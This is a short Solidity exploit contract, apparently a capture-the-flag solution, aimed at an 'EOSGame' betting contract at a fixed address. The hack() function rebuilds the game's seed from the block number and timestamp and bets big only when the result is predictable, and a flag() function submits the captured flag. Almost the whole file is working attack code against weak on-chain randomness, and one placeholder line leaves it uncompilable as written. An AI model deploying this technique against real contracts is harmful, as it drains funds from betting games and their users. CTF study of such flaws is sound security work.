 contract Hack {
EOSGame target = EOSGame(0x804d8B0f43C57b5Ba940c1d1132d03f1da83631F);
address account = your account address;
function hack() public {
for (uint i=target.bet_count(account)+1;i<target.bet_count(account)+21;i++){
uint256 seed =
uint256(keccak256(abi.encodePacked(block.number)))+uint256(keccak256(abi.encodePacked(block.timestamp)));
uint256 seed_hash = uint256(keccak256(abi.encodePacked(seed)));
uint256 shark = seed_hash % 20;
uint256 lucky_hash = uint256(keccak256(abi.encodePacked(i)));
uint256 lucky = lucky_hash % 20;
if (shark == lucky){
target.bigBlind();
break;
}
else{
target.smallBlind();
}
}
}
function get() public view returns(uint256){
return target.eosBlanceOf();
}
function flag(string b64email) public{
target.CaptureTheFlag(b64email);
}
}